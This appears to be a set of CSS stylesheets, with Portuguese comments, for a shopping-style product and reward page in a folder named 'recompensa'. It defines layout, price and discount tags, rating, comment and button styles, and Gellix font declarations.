    margin: 0 auto;
    margin-top: 30px;
    border-top: 1px solid rgb(136, 136, 136);
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}


.product-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px;
    margin: 10px;
    cursor: pointer;
    transition: box-shadow 0.3s;
}

.product-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.product-image {
    border-radius: 8px;
    height: 130px;
    width: auto;
    display: block;
    background-color: transparent;
}

.product-info {
    width: 100%;
    padding: 10px;
    text-align: left;
}

.product-info2 {
    padding: 10px;
    text-align: left;
    margin-left: 3%;
}

.offer-tag {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 13px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.offer-tag2 {
    background-color: #1976d2;
    color: white;
    border-radius: 5px;
    font-size: 15px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.old-price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.old-price2 {
    text-decoration: line-through;
    color: #999;
    font-size: 18px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.new-price {
    font-size: 22px;
    color: #333;
    font-family: 'GellixSemiBold';
}
.new-price2 {
    font-size: 32px;
    color: #333;
    font-family: 'GellixSemiBold';
}

.discount {
    color: #4caf50;
    font-size: 14px;
    padding-left: 5px;
    font-family: 'GellixMedium';
}

.discount2 {
    color: #4caf50;
    font-size: 18px;
    padding-left: 10px;
    font-family: 'GellixRegular';
}

.installments {
    font-size: 14px;
    color: #333;
}

.free-shipping-container {
    display: flex;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping {
    font-size: 14px;
    color: #4caf50;
    display: flex;
    padding-top: 3px;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping2 {
    font-size: 18px;
    color: #4caf50;
    display: flex;
    align-items: center; /* Centraliza verticalmente */
    margin-top: 10px;
}

.material-symbols-outlined {
    font-size: 14px;
    margin: 0 2px; /* Espaamento entre o texto e o Ã­cone */
}

.full-icon {
    background-color: #4caf50;
    color: white;
    border-radius: 4px;
    padding: 2px 4px;
    margin-left: 4px;
}

.product-name {
    font-size: 16px;
    color: #333;
    font-family: 'GellixRegular';
    margin-top: 10px;
    padding-right: 10%;
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
    font-family: 'GellixMedium';
    margin-top: 15px
}






.product-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 10px;
    box-sizing: border-box;
}

.product-info-custom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 100%;
}

.product-status-custom {
    padding-left: 3%;
}

.product-condition-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-sold-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-rating-container {
    display: flex;
    align-items: center;
}

.product-rating-custom {
    font-size: 14px;
    color: #000;
    margin-right: 5px;
}

.stars-container {
    display: flex;
    margin-right: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    color: blue;
}

.product-rating-count-custom {
    font-size: 14px;
    color: grey;
}








.info-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-family: Arial, sans-serif;
    color: #666;
    font-size: 14px;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 20px;
}

.info-item {
    display: flex;
    align-items: center;
    padding-top: 10px;
}

.material-symbols-outlined {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

.info-text a {
    color: #0077cc;
    text-decoration: none;
}

.info-text a:hover {
    text-decoration: underline;
}














.button-container {
    display: flex;
    gap: 10px;
    align-items: center;
    padding-top: 30px;
}

.action-button {
    display: flex;
    align-items: center;
    border: none;
    background: none;
    color: #007bff;
    font-size: 14px;
    cursor: pointer;
    font-family: 'GellixMedium';
}

.action-button .material-symbols-outlined {
    margin-right: 8px;
    font-size: 24px;
}

#favoriteButton.active .material-symbols-outlined {
    color: red;
}

#favoriteButton .material-symbols-outlined {
    transition: color 0.3s;
}

.notification {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.5s;
    z-index: 1000;
    width: 55%;
    text-align: center;
}

.notification.show {
    opacity: 1;
}

.hidden {
    display: none;
}












.comment-container {
    width: 100%;
    margin: auto;
}

.comment {
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stars {
    color: #007bff;
    margin-right: -5px;

}

.stars .material-symbols-outlined {
    font-size: 24px;
}

.date {
    color: #888;
    font-size: 14px;
    font-family: 'GellixRegular';
}

.images {
    display: flex;
    margin-top: 10px;
    gap: 10px;
}

.images img {
    width: 125px;
    height: 100px;
    border-radius: 10px;
    object-fit: cover;
}

p {
    margin: 10px 0;
    line-height: 1.5;
}

.actions {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 10px;
}

.like-button, .dislike-button {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 5px 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    color: #333;
}

.like-button .material-symbols-outlined, .dislike-button .material-symbols-outlined {
    font-size: 20px;
    margin-right: 5px;
}

.like-button .count {
    margin-left: 5px;
}

.like-button.active {
    background: #007bff;
    color: #fff;
}

.dislike-button.active {
    background: #ff5252;
    color: #fff;
}

.like-button:hover {
    background: #007bff;
}

.dislike-button:hover {
    background: #ff5252;
}


.promocao {
    width: 90%; margin: 0 auto;
    display: block;
    margin-top: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    padding-top: 1px;
    background-color: rgb(240, 239, 239);
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.promotitle {
    margin-left: 5%;
    font-family: 'GellixSemiBold';
    font-size: 22px;
    text-align: center;
    margin-bottom: -10px;
}
</file>
<file: recompensa/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #FFE600; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* NÃ£o permite que os itens cresÃ§am */
    flex-shrink: 0; /* NÃ£o permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresÃ§a e ocupe todo o espaÃ§o restante */
    text-align: center; /* Centraliza a logo no espaÃ§o disponÃ­vel */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do Ã­cone conforme necessÃ¡rio */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessÃ¡rio */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: recompensa/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
